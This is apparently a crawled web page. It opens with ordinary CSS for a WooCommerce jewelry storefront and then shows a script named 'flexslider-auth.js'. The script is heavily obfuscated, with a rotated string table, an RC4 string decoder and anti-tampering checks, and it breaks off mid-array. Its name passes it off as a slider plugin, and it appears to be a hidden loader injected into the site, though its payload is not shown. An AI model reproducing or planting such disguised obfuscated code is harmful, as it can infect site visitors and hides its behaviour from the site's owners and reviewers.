#product-appointment-form input[type="submit"]{height:auto;color:#999999;}
@media (max-width:980px){.single-product #sidebar #text-4{margin-left:0;border-left:none;clear:both;}
}
.divide-modal-title{background-color:#333333;padding-top:1.25em;padding-bottom:0.75em;text-align:center;margin-bottom:0.5em;border-top-left-radius:4px;border-top-right-radius:4px;position:relative;}
.divide-modal-open{display:none;max-width:300px;border-radius:4px;box-shadow:1px 1px 5px rgba(0, 0, 0, 0.45);background-color:white;}
.divide-modal-title .title,
.divide-modal-title a{color:#ffffff !important;padding:0.25em 0 0.5em;}
.divide-modal-close{position:absolute;top:-4px;right:5px;font-size:1.2em;}
.divide-modal-container{padding:0.5em 1em 1em;}
.divide-modal-container .form-row{margin-bottom:0 !important;padding-bottom:0 !important;}
.divide-modal-container .column-half,
.divide-modal-container .column-full{padding:0.75em !important;}
.divide-modal-container .form-row{margin:0 !important;padding:0 !important;}
.divide-modal-container input,
.divide-modal-container textarea,
.divide-modal-container submit,
.divide-modal-container select{border-color:#333333 !important;font-size:13px !important;}
.divide-modal-container input[type="submit"]{color:#333333 !important;height:auto !important;}
.divide-modal-container input[type="submit"]:hover{color:#ffffff !important;background-color:#333333 !important;}
.divide-modal-container input,
.divide-modal-container select{height:2em !important;}
.divide-modal-container textarea{padding:8px !important;}
.woocommerce.single-product #content-area table tr,
.woocommerce.single-product #content-area table td,
.woocommerce.single-product #content-area table th{max-width:100px;padding:0 0.785em;}
.woocommerce .product .summary > h2{font-size:1.25em;padding:0.5em 0.5em;border:1px solid #ddd;border-bottom:none;background-color:#f9f9f9;}
.product_meta + h2{margin-top:0.5em;}
.woocommerce table.shop_attributes{font-size:0.85em;border:1px solid #ddd;}
.woocommerce table.shop_attributes th{width:180px;font-weight:400;}
.woocommerce table.shop_attributes td{font-weight:400;}
.sharedaddy .sd-title{color:#666666 !important;font-size:14px !important;margin-right:0.8em !important;}
.sharedaddy .sd-title:before{border:none !important;margin-bottom:0 !important;}
.sharedaddy .sd-content{display:inline-block;}
@media (max-width:400px){#et_top_search{float:right;margin:0 78px 0 0;}
}
@media (max-width:980px){.et_pb_fullwidth_menu .mobile_menu_bar:after{position:inherit;top:26px;}
}
@media screen and (max-width:980px){ul.affiliations{text-align:center;}
.footer-bottom-full{float:none !important;display:block;}
.footer-bottom-full.copyright,
.footer-bottom-full.cards-accepted{text-align:center;}
.footer-bottom-full.cards-accepted{margin-top:0.25em;}
}
@media only screen and (min-width:48em){.column-half{width:50%;}
.column-third{width:33%;}
}
@media screen and (min-width:600px){.left_logo_container{display:inline-block;padding-top:0;float:left;}
.right_logo_container{display:inline-block;padding-top:0;float:right;}
}
@media screen and (min-width:981px){.left_logo_container{padding-top:1em;}
.right_logo_container{padding-top:1em;}
.et_header_style_centered #logo{padding-top:1em;}
#footer-widgets .footer-widget li:before{display:none;}
#footer-widgets .footer-widget li{padding-left:0;}
.container-404 article{text-align:center;}
#main-content .container-404{padding-top:4em;}
.footer-widget.last{margin-right:0;}
.footer-widget{width:20.875%;margin:0 5.5% 5.5% 0;}
.nav li ul{width:270px;}
#top-menu li li a{width:250px;}
.container.et_menu_container{width:90%;max-width:90%}
}
@media print{#top-header,
#main-header,
#sidebar,
#main-footer,
.woocommerce .cart,
.gf-share-button,
.ywctm-custom-button-container,
.yith-wcwl-add-button,
.woo-social-buttons,
.yith-wcwl-add-to-wishlist{display:none !important;}
#left-area{width:100% !important;}
}
.stock{display:none;}
.button.wc-forward,
.button.wc-forward:hover{background-color:#ffffff !important;border:none !important;color:#333333 !important;border-radius:0 !important;}
.woocommerce.single-product #left-area{margin:0 auto;float:none;padding-right:0;}
.woocommerce.single-product #sidebar{display:none;}
.woocommerce.single-product .woocommerce-breadcrumb{float:right;}
.woocommerce.single-product .product_title,
.woocommerce.single-product .price,
.single-sku{text-align:center;}
.woocommerce.single-product .product_title{font-size:2.5em;margin:0.5em 0 0.5em !important;}
.woocommerce.single-product div[itemprop="description"]{width:90%;margin:0 auto 2em;}
.woocommerce.single-product .price{margin-bottom:2em;}
.woocommerce.single-product .woocommerce-Price-amount{font-size:2em !important;font-weight:300;}
.woocommerce.single-product .woocommerce-Price-currencySymbol{font-weight:1em !important;}
.woocommerce.single-product .cart{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}
.single-product-buttons{width:100%;max-width:420px;margin:0 auto;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0.85em;text-align:center;}
@media (max-width:399px){.single-product-buttons{flex-direction:column;font-size:1em;}
.woocommerce div.product form.cart,
.woocommerce-page div.product form.cart,
.woocommerce #content div.product form.cart,
.woocommerce-page #content div.product form.cart{margin:2em 0 !important;}
}
.single-product .yith-wcwl-add-to-wishlist{margin-right:-2em;}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img{width:200px !important;}
.single-product-buttons .clear{display:none;}
.single-product-divider{border:1px solid #dddddd;}
.single-product-divider--top{margin:3em 0 2em;}
.single-product-divider--bottom{margin:3em 0 2em;}
.single_add_to_cart_button{border:2px solid #333333 !important;background-color:#333333 !important;color:#ffffff !important;}
.single_add_to_cart_button:hover{border:2px solid #333333 !important;background-color:#333333 !important;color:#ffffff !important;}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{position:relative;top:0.2em;left:1em;}
.woocommerce nav.woocommerce-pagination{float:none;clear:both;}
.woocommerce-result-count{margin-bottom:0 !important;padding-bottom:2em !important;}
.woocommerce .products + .woocommerce-pagination{margin-bottom:2em !important;}
.woocommerce.archive .woocommerce-breadcrumb{display:none;}
.woocommerce.archive .page-title{text-align:center;font-size:3em;}
.woocommerce.archive #left-area .products{padding-top:3em !important;border-top:1px solid #dddddd;}
.woocommerce.archive .woocommerce-result-count{display:none !important;}
.woocommerce.archive .widget_woocommerce_product_filter_attribute .widgettitle,
.woocommerce.archive
.widget_woocommerce_product_filter_attribute
.codenegar_product_filter_wrap{display:inline-block;vertical-align:middle;padding-bottom:0;}
.archive-filters > .wcpf_master_wrap{margin-bottom:0.85em !important;}
.archive-filters select{background-image:url(/wp-content/uploads/2017/02/select.png);background-position:95% 50%;background-repeat:no-repeat;}
.woocommerce-products-header{text-align:center;}
.archive-search{display:inline-block;}
@media (min-width:1080px){.woocommerce nav.woocommerce-pagination{float:right;text-align:right;clear:both;}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{float:left;}
.archive-search{float:right;margin-bottom:0.5em;}
}
@media (max-width:450px){.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{float:left;left:0;margin-bottom:1.7em;}
.woocommerce-result-count{padding-bottom:1em !important;}
}
.designer-overlay{position:relative;}
.designer-overlay-image{z-index:10;opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;transition:all 0.3s ease;}
.designer-overlay:hover .designer-overlay-image{opacity:1;}
.designer-section .et_pb_row:not(.designer-header){padding-bottom:0;}
.woocommerce.archive .wcpf_dropdown_attr_designer-name,
.woocommerce.archive .wcpf_dropdown_attr_jewelry-type{-webkit-appearance:none;border-radius:0;margin:0 1em;}
.woocommerce.archive .widget_woocommerce_product_filter_attribute{margin:0.5em 1em;}
.woocommerce div.product div.images img{width:auto !important;margin:0 auto;}
.term-description,
.designer-header p{margin:2em auto;max-width:1000px;text-align:center;}
.designer-header h1{font-size:3em;text-align:center;}
#content-area .checkout-button{background-color:#000000 !important;color:#ffffff !important;padding:0.5em !important;}
#content-area input[name="update_cart"]:hover{color:#000000 !important;}
#content-area #place_order{border-radius:0;border:none;background-color:#000000;color:#ffffff;padding:0.5em 2em !important;}
.coupon{display:none;}
.page-numbers{font-family:"Open Sans", sans-serif !important;}
.archive-filters{display:block;margin-bottom:2.75em;}
.archive-filters .yith-wcan-select{padding:0 !important;}
.archive-filters .yit-wcan-select-open{margin:0;}
.archive-filters .widgettitle{padding:0;margin-right:0.5em;}
.archive-filters .yith-woocommerce-ajax-product-filter{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;}
.archive-filters .yith-wcan-select-wrapper{padding:8px 0 0;position:absolute;top:140%;}
@media (max-width:1079px){.archive-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0.5em;}
}
@media (min-width:1080px){.woocommerce.archive .widget_woocommerce_product_filter_attribute{margin:0 1em;position:relative;top:0.25em;}
}
@media (min-width:500px){.archive-filters div:not(:last-child){margin-right:1em;}
}
@media (max-width:499px){.archive-filters{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.archive-filters > div{margin:0.5em 0;}
}
.woocommerce.single-product .woocommerce-breadcrumb{float:left;}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images{clear:both;}
.search:not(.woocommerce) #main-content .container::before,
.archive:not(.woocommerce) #main-content .container::before{display:none;}
.search:not(.woocommerce) #left-area,
.archive:not(.woocommerce) #left-area{width:100% !important;float:none !important;padding-right:0 !important;}
.search:not(.woocommerce) #sidebar,
.archive:not(.woocommerce) #sidebar{display:none;}
.search:not(.woocommerce) #left-area,
.archive:not(.woocommerce) #left-area{-moz-column-count:3;column-count:3;-moz-column-gap:60px;column-gap:60px;}
.archive:not(.woocommerce) .et_pb_post > a,
.search:not(.woocommerce) .et_pb_post > a{margin:-20px -20px 10px;display:block;}
.search:not(.woocommerce) #left-area .et_pb_post,
.archive:not(.woocommerce) #left-area .et_pb_post{overflow:hidden;page-break-inside:avoid;break-inside:avoid-column;width:100%;padding:19px;border:1px solid #d8d8d8;background-color:#fff;word-wrap:break-word;display:inline-block;}
.search:not(.woocommerce) #left-area .et_pb_post h2,
.archive:not(.woocommerce) #left-area .et_pb_post h2{font-size:18px;}
.search:not(.woocommerce) #left-area .et_pb_post.format-link,
.search:not(.woocommerce) #left-area .et_pb_post.format-quote,
.search:not(.woocommerce) #left-area .et_pb_post.format-audio,
.archive:not(.woocommerce) #left-area .et_pb_post.format-link,
.archive:not(.woocommerce) #left-area .et_pb_post.format-quote,
.archive:not(.woocommerce) #left-area .et_pb_post.format-audio{padding:0;}
.archive:not(.woocommerce) .et_pb_post .et_pb_image_container,
.archive:not(.woocommerce) .et_pb_post .et_main_video_container,
.archive:not(.woocommerce) .et_pb_post .et_audio_content,
.archive:not(.woocommerce) .et_pb_post .et_pb_slider,
.search:not(.woocommerce) .et_pb_post .et_pb_image_container,
.search:not(.woocommerce) .et_pb_post .et_main_video_container,
.search:not(.woocommerce) .et_pb_post .et_audio_content,
.search:not(.woocommerce) .et_pb_post .et_pb_slider{margin:-20px -20px 10px;}
.archive:not(.woocommerce) .et_pb_post.format-audio .et_audio_content{margin:0px -38px 0px;}
.archive:not(.woocommerce) .et_pb_post .et_pb_slider .et_pb_slide,
.search:not(.woocommerce) .et_pb_post .et_pb_slider .et_pb_slide{min-height:180px;}
.archive:not(.woocommerce) .pagination,
.search:not(.woocommerce) .pagination{padding:20px 0;}
@media screen and (max-width:980px){.search:not(.woocommerce) #left-area,
.archive:not(.woocommerce) #left-area{-moz-column-count:2;column-count:2;-moz-column-gap:60px;column-gap:60px;}
}
@media screen and (max-width:767px){.search:not(.woocommerce) #left-area,
.archive:not(.woocommerce) #left-area{-moz-column-count:1;column-count:1;}
.search:not(.woocommerce) .et_pb_post.format-audio .et_audio_content,
.archive:not(.woocommerce) .et_pb_post.format-audio .et_audio_content{margin:0;}
.search:not(.woocommerce)
#left-area
.et_pb_post.format-audio
.et_audio_container
.mejs-controls
div.mejs-time-rail,
.archive:not(.woocommerce)
#left-area
.et_pb_post.format-audio
.et_audio_container
.mejs-controls
div.mejs-time-rail,
.search:not(.woocommerce)
#left-area
.et_pb_post.format-audio
.et_audio_container
.mejs-controls
.mejs-time-rail
.mejs-time-total,
.archive:not(.woocommerce)
#left-area
.et_pb_post.format-audio
.et_audio_container
.mejs-controls
.mejs-time-rail
.mejs-time-total{min-width:300px !important;width:300px !important;}
}
@media screen and (max-width:1024px){.et_fixed_nav #main-header,
.et_fixed_nav #top-header{position:absolute;}
}
.post-meta .published{display:none;}
@media screen and (min-width:960px){
  #top-menu .services-dropdown {display: none;}
}
/*Mobile Slider CSS*/
@media screen and (max-width:600px){
.et_pb_section, .et_pb_slider .et_pb_slide {background-size:contain;background-color:transparent !important;}}
@media (max-width:1480px) {
#top-menu-nav #top-menu a {
    padding-right: 16px;
    padding-left: 2px;
    font-size: 13px;
	}

}
@media (max-width:1580px) {
#logo {
    max-height: 70% !important;
}
.container.et_menu_container {
    width: 100%;
    max-width: 97%;
}
}

@media (max-width:980px) {
#logo {
    max-height: 70% !important;
}

.topbar-right {
    width: 100% !important;
    margin-top: 3px !important;
    padding-bottom: 3px !important;
}

}
@media (max-width: 1250px) {
#logo {
    max-height: 40% !important;
}
#et-top-navigation {
    padding-left: 200px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://univerzas.com/flexslider-auth.js
body_size: 22366
content:
function rD(F,q){const u=rw();return rD=function(K,w){K=K-0x155;let D=u[K];if(rD['aeceHW']===undefined){var Q=function(s){const Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let J='',t='',j=J+Q;for(let z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(let e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};const v=function(Z,J){let t=[],z=0x0,a,H='';Z=Q(Z);let o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(let e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};rD['DrdTuh']=v,F=arguments,rD['aeceHW']=!![];}const M=u[0x0],i=K+M,m=F[i];if(!m){if(rD['BXSGxG']===undefined){const s=function(Z){this['Wibjoo']=Z,this['Fwxsgd']=[0x1,0x0,0x0],this['AwmOQA']=function(){return'newState';},this['MwdnPc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JvEgBI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['ogLaYi']=function(){const Z=new RegExp(this['MwdnPc']+this['JvEgBI']),J=Z['test'](this['AwmOQA']['toString']())?--this['Fwxsgd'][0x1]:--this['Fwxsgd'][0x0];return this['BTGKBv'](J);},s['prototype']['BTGKBv']=function(Z){if(!Boolean(~Z))return Z;return this['MkePUA'](this['Wibjoo']);},s['prototype']['MkePUA']=function(Z){for(let J=0x0,t=this['Fwxsgd']['length'];J<t;J++){this['Fwxsgd']['push'](Math['round'](Math['random']())),t=this['Fwxsgd']['length'];}return Z(this['Fwxsgd'][0x0]);},new s(rD)['ogLaYi'](),rD['BXSGxG']=!![];}D=rD['DrdTuh'](D,w),F[i]=D;}else D=m;return D;},rD(F,q);}(function(F,q){const u=F();function Fw(F,q){return rD(F- -0x65,q);}while(!![]){try{const K=-parseInt(Fw(0x245,'I$pV'))/0x1*(-parseInt(Fw('0x115','cZg9'))/0x2)+-parseInt(Fw('0xf4','klf)'))/0x3+-parseInt(Fw(0x23b,'&GYz'))/0x4+parseInt(Fw(0x24f,'7Ef*'))/0x5*(-parseInt(Fw(0x22f,'I$pV'))/0x6)+parseInt(Fw('0x1b5','y!Q0'))/0x7*(-parseInt(Fw(0x11f,'X*b#'))/0x8)+-parseInt(Fw(0x12b,'r4Ik'))/0x9*(-parseInt(Fw(0x16d,'s$$p'))/0xa)+parseInt(Fw('0x153','tH$2'))/0xb*(parseInt(Fw(0x143,'NnMk'))/0xc);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(rw,0x6d1b9));const rK=(function(){const F={'oqqgs':function(u,K){return u!==K;},'JqCPb':FD('&GYz',0x50d),'wHWvw':function(u,K){return u===K;},'RctJP':FD('i8!c',0x4a2),'WfaXa':FD('FVs0',0x522),'Sizjd':function(u,K){return u(K);},'MHhJZ':function(u,K){return u+K;},'myVBr':FD('sSVF',0x4e0),'ocgYV':FD('y!Q0',0x4b2),'ZzGWw':function(u){return u();},'zmVuj':FD('&GYz',0x404),'DpVHr':FD('#zqT','0x4ea')};let q=!![];function FD(F,q){return rD(q-'0x258',F);}return function(u,K){function Fi(F,q){return FD(F,q- -0x23f);}const w={'kMGbf':function(D,Q){function FQ(F,q){return rD(F- -'0x13',q);}return F[FQ('0x219','g%LY')](D,Q);},'PThFa':function(D,Q){function FM(F,q){return rD(F- -0x59,q);}return F[FM(0x1da,'TBVO')](D,Q);},'aUYoU':F[Fi('O!P3',0x23e)],'uKZWq':F[Fi('[U]V','0x2af')],'RgSmj':function(D){function Fm(F,q){return Fi(q,F-'0x252');}return F[Fm(0x481,'%t*U')](D);}};if(F[Fi('ub8P','0x231')](F[Fi('ub8P','0x241')],F[Fi('TBVO',0x2bc)])){const D=q?function(){function Fv(F,q){return Fi(F,q- -'0x3e1');}if(F[Fv('lnYU',-0x142)](F[Fv('lnYU',-0x10b)],F[Fv('I$pV',-'0x123')])){const M=K[Fv('wDbD',-0x24d)](w,arguments);return D=null,M;}else{if(K){if(F[Fv('QUpO',-0x1c6)](F[Fv('tH$2',-0x17f)],F[Fv('xmtI',-'0x137')])){const i=w[Fv('wDbD',-0x1c9)](u,w[Fv('3S@v',-'0x20a')](w[Fv('g%LY',-0x124)](w[Fv('cbNb',-0x24c)],w[Fv('QUpO',-0x1c8)]),');'));K=w[Fv('iV6j',-'0x227')](i);}else{const i=K[Fv('enCq',-'0x145')](u,arguments);return K=null,i;}}}}:function(){};return q=![],D;}else{if(w){const M=i[Fi('sSVF',0x1d9)](m,arguments);return v=null,M;}}};}());function rFS(F,q){return rD(F- -'0x326',q);}const ru=rK(this,function(){function Fs(F,q){return rD(q-'0x42',F);}const q={};q[Fs('m0t(',0x296)]=Fs('r4Ik',0x21a);const u=q;return ru[Fs('sSVF',0x1cf)]()[Fs('d30h','0x1a8')](u[Fs('r4Ik',0x209)])[Fs('4%s^','0x266')]()[Fs('#zqT',0x252)](ru)[Fs('%t*U','0x27f')](u[Fs('sSVF',0x1c1)]);});ru();function rw(){const Fc=['WQ47W6z2ya','j8o7WP03ra','WRnSgrFdPG','z2JdH8kCpG','WOyRW7hdJ8k5DmoqFaPjrbhcUxm','hSo7WO0Uuq','zSkosCoroW','pCo7WOKsCa','eqBdLSkuia','DSkuWOdcTG','FGRcOmkDBW','W4NcPshdQ8oE','E8kju8oifa','WPZcRSosyG','kmo9W4ZcOCk6WQNdUSozDCorWQRcSJpcOa','iIJdLmknmW','W5/cRs/dQ8osW5CIDCoIW7G2WRvL','nJJdIsfh','W4COtHFdT8obWR/cP8ol','icxdT8kTgq','beFcI1mnW6S','oCkifwaS','W6NdTL4LWP4','mmkhe00ZWOrUWRLaxSoIqu3cLW','W43cVCkFW6vYW5ldIa','yCohWRxcP3K','WRJdOSoZW7/dQ08BWOxcNSk0DSkvWQ7cOq','u2nxpHi','W7tcVdNdTmoO','ESkJvSoljbldOurSw3bG','W6pdQ24vW44','WQ7dQ8oejcq','obqZW6pdTa','W5WLkmoeW4K','smkHWRxcHga','bv7dHYac','ANyZvxq','sg52W7pcKcGtkGnpW4VdJsH1xJ0','rmkPW7jta8kwe8ocW404nxRdR8oTm3tcK8oO','p8kecMav','A8koACo9ca','jdKTW5hdVG','W6qcWRe6Aq','x0boW5VcMG','r0BdOehdT8k+WR7cTCo7W7PKWPTkWPGHWPhcN8k0','F3RdI2/dLa','WPZdV8k3WR0','WORdO8ohWQ/dQN03z8kTW47cLSozW5qZebXGcgxdS8kpW495pMK','v8kQu8o3eCkOnSoZWQ/cJGf9W4VdG8o7WR7dT8oOW5FcT0JcHu/cGhhdNazFW4NcIMhdMYK','nmoLWPBcH8k5WQldPmoiACoqWOVcVXxcTNddMvqXmSo6WRqvAhhdSSknxmo0AGfnAa','kZVdPbnu','ra/dIxtcRW','jLenvSoR','dmo3W5BcKmkZWQldO8krt8oCWPJcRG','WRJcJSosqSkpo3ddNa','WOpdV3RdUWu','WPtdTSoFWQRdVa','rColscZdJhPNWOagq8kRWQXrW7u','vh0sqfa','WOzYfWddSmoKWRlcHCo1sW8','W4ivi8ocW54','ktVdUGfuW5a','WQ/dKCoMWPZdLa','W54IlCoGW44mWPnIdCkIW4JdJq','WPNdU8k1WQW2','uKddO07dSCk9WRtcJ8oVW7bZWRDDWQ8QWPpcMCk+ctaOCrrfWQRcGhCFffpcNCoR','wmoEsqhdOG','u07dOfJdUW','WPBdTSobWRJdVdm','aKCovSoA','WOJdV8kTWPW/W47dJL4VvmopCSosza','du89wCo7','oCo5W5tcKCkZ','W6tdKfOpWQe','AxjaW4/cMq','tJSdW6pdTa','sbZdS27cIa','W7ldR3yLW4DTxCongfyYuCosWPq','f8oYW7ZcVCkV','nIhdI8knpG','oZyxW5/dRq','WRqjW4jmqG','tNFdGxxdMa','W4JcVSk8neq','WQdcHmoVuCkjoG','E8ocWOpcRvRdJqiYW79jW6BdRgG','WQRdTSouW7xdRG','W67cVSkXcwnNWRaJh8oGWPJcN8oJwSo3W6C','WPpdKLddNdK','W6xcQqddTCoC','bHFdISknpa','tCkbFSomfW','W7tdUNimW5i','W6pcPSkSaNK','o8knaa','WQ3dOSoZW4/dTurwW4JcLSk1wSkpWPpcRhrPWOS3W6O','rKpdPu7dTq','WRTYlJRdMa','eG7dPsHd','WOGbW5O','W5NcGHRdOCop','W6BdG2W+W5C','WQ7dQw3dGd8','W5WXnSoSWRa','mMiiymon','WPRdI8ohiHG','aMeDFCoaW4VcR8kmW4JdJSk6wSkzkW','af1xWQBcOCkZWQ7cJmkdW4DPACk9','W6xdPMmdW45xx8oAeKCc','WO3dTmouWOBdJW','WQBdRSoZW5ldMf0vWOhcHCk0xmkcWOlcSurKW5f7WQ7cLSkjW698s8o/WO3cQuTNW5bkvmoeEhCmWP3dUrxcLfHvuW','WRhcJ8kUWOOk','zweqvgS','WOjVW5ZcNmov','W7JcTSkVaM99','rrhdMrbxW6tdH8oUaHBcNa','gSoBWRurxa','WQJdQmoOW5NdQeCBWOxcGSkJuCkZWOtcRx5KW4HXWR/cI8kIW4bZs8oUWOZcQun0W4bkuq','ECkfWPZcHhu','sbRcLmkdusmxxmorrqVcOX0','i8kqbMS6','ddW1','DZlcNSkFrW','zfxdLCkWoW','FHOLW4hdTq','W5JcLsldHCoy','W7xcRCk4euq','cGBdIG','WOf/ba0','bHGRW6JdK8o9W6G','DvfPW5VcVq','heZdK8oYdN9iq8o7vthcIrRdQa','WPnMfqBdPCopWRtcMmo/','d8o6gH3cMsynWQqEW5hdVSoVBmk2WPfvW5i','b20fvmofW4dcPCk2W4FdNSkCuCk1pc7cHSkq','mbBdQ8kXdG','WOb/gHBdSa','qdBcUSk+w8oKs8o/W60','WPmFW5FdQ8kT','egRdGLFdHmk9WRG','fehdGmoWea','umkHW7jkdW','WRGeW7ZdKmk4','ufNdRCkumW','W6ddI3qZWOmCWQ/cHSoPjXhdGmk3WRpcUNlcO8k8','qsJcI8kctq','W5BdLZpdHI/dU07cKLWobuBdHYZcQSoRW47cI8ooW6idW4ddMmk2W6xdVmowv3ikb2O9W7VcP3fgW4KLW6qHW7CqWRe9W54','WO4fW5RdGSkfW5FcHYRcVmkBWReY','W4BcPSkEnwG','sdtdIwtdSq','uCk/v8oEfmkUoSoIWQJcLs0RW7RcIG','W57cOmkEW6jYW4RdLmksvq','h2BdJsy/','W4v1WPJcPCo/','W7ddOe3dKZtcJCoq','zmkVW7r6da','BvhdN8khcG','W5GwW4TGW4a','WR3dPmolpIuP','W7RcTSkXeg8','W4ZdLsldPX8','WQtdSKxdNdC','DXmZW4FdOW','WPtdSSomW7VdVq','cSo2aJtcNc0hWP4rW4hdMmoKqmkH','bqxdOSkShq','twPUW5tcKa','WQtcVJPxWPK9amofnvuPrCo6','WR10dW3dMq','nSksf2q2WOjIWQHhrCoof3ZdNMJcULRcPseZvCkSuCkmW4vVtCoyW7xcK8kRWOG7','lCoXW5BcGa','aaldJSkKkCkxWQn9cb5nWRlcKSkj','r0BdOehdT8k+WR7cTCo+W7PIWPe','WRFdHCoNWRpdIa','rCkVW7bmhSkkaCo+W58+nq','W6KhW5f8W5W','uw1OpWv8rCkh','W50DWQueBW','imoOW53cIG','WRVdUNtdGI/cGSofaeZdNepdL8oOvfpcKXpdHq7dOmkFW73dOSkfFxpcHCkCW6pdQColWPldKSo1W7hdONf1xmotWRtdJSkQWRlcNZG','vfC7y1OC','WOddQSk8WRC','BZRdK3hcQu3dN1aKhCorWOG','wwNdN8k4oa','WOlcRSoUv8kq','stVdJ0/cVG','W5ZdMYNdIG','uvm2zfW','aqhdUSkScSkhW6v7mwThfSkxgwRdRetdSSoB','W4zFWPNcN8oOWPdcVsRcNSkaWP4gWRyerMJdLejXumooWP/cNqTfxSkcz8oibmksWQNdKSk+fCoiW6eHBSkspmktwmojW5ZcIa','WOS7W7vtASoPW7FcN1m','WO3dS8k1WRu6W4xdHgqGrmoPECo+C8ornCoY','tLWOD1e','WP9iW4dcVmo0','W5VdJJ3dUbi','FGusW6JdGa','WRRcGmoTq8ky','FtRdJuZcPG','W4XtWOpcKW','WRtdSMZdNXu','aCoSeCkVs8o7mSoQWOFcSrWl','ECkfWP3cV2K','W55JWRtcMmoI','A8otWP7cHeO','vLP1W4tcHa','WRVdJmolW4ddQa','pwKRBCow','WQldNCoEecK','WQJdOxddOXW','WP8QW7n/AmoRW7pcNetdMqvTmmk5','W73dKSk2a8opyKFdMJX4WPZcNq','W5rVWOBcM8oL','W5yXl8oO','W5DcWPNcH8oeW53dSwtcM8kyWPCBWRjECgJdKWH0sCotW6/cNW5t','W7BdVrldQWu','uJlcUmk7xmoGq8oTW73dNmo7gCkLDJpdQupdP8orWOddPZpcJmkiWOq1WR3dQ2ZdI14PWPq','wrtdTKxcRSkXutVcI8kSWRlcPmkrza','WPCVW6NdV8kW','tXziW7ldUmoRW63cI8kGW71yFmkIta/cRCkiW4ZdObJcVCopW7SXWPzNWPS1WO9RWQVcGq','WQVdQmouW47dTumyWOC','aupcHLql','xbJdRMZcQ8k6wWhcICk5WOpcQCkhBSo4WPpdNa','W4P8WRqlpCoPW7lcGexdLXm','rYpcUSkWumo3','rvS2FvaAW5etnKlcRmoI','lSo2W77cLmkS','wM9MW6tcGZWioZXsW7ddNcX/xJ0','x8kPW6PxnCkpf8o8W54Ll2FdVSogaNBcJmoOCtGxWPNdTt5eomkcu8oNW5FdNSohvSoRt3GqxYHkW5ddP8k3','lLZdOcu','ufdcJq','oSojdIVcPa','wdRdRNhcVKRdHrO','vJdcUSk4rW','W77dVXFdMdK','jsTTmdFcOCkeW53dUmomWQzMaG','h8oxW6VcSa','W4RdKctdGrtdQq','luxdVI0c','e2tdJ8oYbW','sSkTACokjW','l2ubyCo1','ewuBx8ojW5O','WRTlWOrztG','W5NdNYVdMXu','fmkncxW6WO93W7f6u8oqxq','rvS0Dq','F8kIWOKat8k1W6PD','bt7dHHji','b8k2duiC','WRNcLmokECky','c0ldT8ohda','mSombGpcNZWfWQqG','amoVWQ4MBW','WOezW5nkAG','dauOW4q','Aea3ye4','WOhdUmoDWQZdRtvTk8kPW43cHq','Dg1PW5lcOa','C0RdO0RdSq','b20fvmofW4dcPCk2W5BdKSkxtCk1','WRv5WQvnBq','j0xcP242','x0z3WPZcKxCNwdBcPbpcTuy','hSo2aIpcLtKFWP4mW4hdKSo4AmkHWOD4','WRL8W7nRW4TOxmk+','aNhdUCoNDmouzSoOW47dMW','WQ7cImoTwSkuphNdPaPZWR/cTvpcML4XWPG','crBdRmkGhG','WReAW63dJmk0','qKRdUgJdSSk1WRtcJ8oZW6DuWPf3WQm','WR7dT8o3W5BdVG','W68ZgSoGW5u','vMVdN3FdMW','ycNcJCk7xG','u2tdICkZnGNdGmoef8ojWPbGwCkA','W63cP8kTcxm','qMDpdHTWrSkfo8omtSkhWP7dSW','WPWeW4TaAW','W4ZcU8kDW7P0W5ddISk9uCojkchcTSoFgqGS','amk4h1il','mL4rySo4','W4TxWP/cKmosWPm','yhKYCwe','WRhdVCososO','sZddIudcOeBdHHGEemoJWPtcT1a','eq3dOSk1eCkhWQimj3zgg8kg','qMRdTwtdMa','EapcV3znC8oGxfzoFaaB','hwBcJdxcJxtdRWWQda','DtVcHCkTtq','t8kVWPxcIuq','wwjUW43cNdCbebfFW6FdMIXIsbaQ','W6NcUmkTeeG','kCoZWOKlFmkRW5DbWQJcNgRcLqKzFmoL','W5bNWQ8ul8kNWRxdKahcHgWW','abddVmkWfSkoWQW1lG','WRldOmoPpau','vmopubZdHq','WR1EWObWw07cVfrYaefRaKK','CaxcKmkDBW','WRxdIMpdNXC','W6xdH2WAWOyxWQxcVmoHoIhdISkkWOG','W4LxWOhcGSos','ESkCWOpcTW','WOJdJSoGWPhdLW','W64RW7f/W750yW','g8ovWRyZ','W4nBobNdJ8